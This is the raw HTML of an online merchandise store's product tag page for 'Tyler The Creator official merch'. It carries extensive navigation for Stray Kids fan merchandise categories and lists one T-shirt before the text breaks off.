a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="archive tax-product_tag term-tyler-the-creator-official-merch term-493 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="70bcfc4c90e40d7772d4b12da5a53bcc" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
				
				
			<div data-rocket-location-hash="04ed933787799064591195850ddf7395" class="shoptimizer-category-banner">
							<div data-rocket-location-hash="54c94ec1bf4c2f1119c8209e9a580b0f" class="col-full">
					<h1>Tyler The Creator official merch</h1>
									</div>
			</div>
				
	<div data-rocket-location-hash="16ca15ef251aa2b8cade4fff5b8a72ed" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="f472b842056ee21fff2bff5174df3c66" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="0144eba67bf997d77f9a5b8c5a0ce59e" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Tyler The Creator official merch&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-11857 status-publish first instock product_cat-others product_tag-tyler-the-creator-merch product_tag-tyler-the-creator-merchandise product_tag-tyler-the-creator-official-merch product_tag-tyler-the-creator-official-merchandise product_tag-tyler-the-creator-official-store product_tag-tyler-the-creator-shop product_tag-tyler-the-creator-store has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/tyler-the-creator-t-shirts-tyler-the-dora-tyler-the-creator-classic-t-shirt-rb0309/" title="Tyler The Creator T-Shirts – Tyler the DORA Tyler.The Creator Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/03/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tyler The Creator T-Shirts – Tyler the DORA Tyler.The Creator Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/tyler-the-creator-t-shirts-tyler-the-dora-tyler-the-creator-classic-t-shirt-rb0309/" aria-label="Tyler The Creator T-Shirts – Tyler the DORA Tyler.The Creator Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tyler The Creator T-Shirts – Tyler the DORA Tyler.The Creator Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-11856 status-publish instock product_cat-others product_tag-tyler-the-creator-merch product_tag-tyler-the-creator-merchandise product_tag-tyler-the-creator-official-merch product_tag-tyler-the-creator-official-merchandise product_tag-tyler-the-creator-official-store product_tag-tyler-the-creator-shop product_tag-tyler-the-creator-store has-post-thumbnail purchasable product-type-simple">
